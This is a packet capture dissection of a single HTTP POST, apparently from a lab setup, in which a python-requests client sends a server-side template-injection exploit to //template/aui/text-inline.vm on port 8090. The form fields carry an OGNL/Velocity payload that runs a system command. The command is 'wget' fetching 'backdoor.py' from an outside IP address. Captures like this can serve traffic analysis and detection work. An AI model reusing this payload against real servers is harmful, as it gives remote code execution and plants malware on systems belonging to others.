 3165 2024-08-15 22:56:47.412141 192.168.134.1 192.168.134.130 HTTP 380 POST //template/aui/text-inline.vm HTTP/1.1 (application/x-www-form-urlencoded)
Frame 3165: 380 bytes on wire (3040 bits), 380 bytes captured (3040 bits) on interface \Device\NPF_{D07E276C-236A-404E-80C7-B60CA7E7B26A}, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_00:01:36 (00:0c:29:00:01:36)
Internet Protocol Version 4, Src: 192.168.134.1, Dst: 192.168.134.130
Transmission Control Protocol, Src Port: 55464, Dst Port: 8090, Seq: 256, Ack: 1, Len: 314
[2 Reassembled TCP Segments (569 bytes): #3164(255), #3165(314)]
Hypertext Transfer Protocol
POST //template/aui/text-inline.vm HTTP/1.1\r\n
Host: 192.168.134.130:8090\r\n
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 314\r\n
\r\n
[Full request URI: http://192.168.134.130:8090//template/aui/text-inline.vm]
[HTTP request 1/1]
File Data: 314 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "label" = "\u0027+#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})+\u0027"
Key: label
Value: \u0027+#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})+\u0027
Form item: "x" = "@org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"wget https://182.121.42.87/backdoor.py"}))\r\n"
Key: x
Value: @org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"wget https://182.121.42.87/backdoor.py"}))\r\n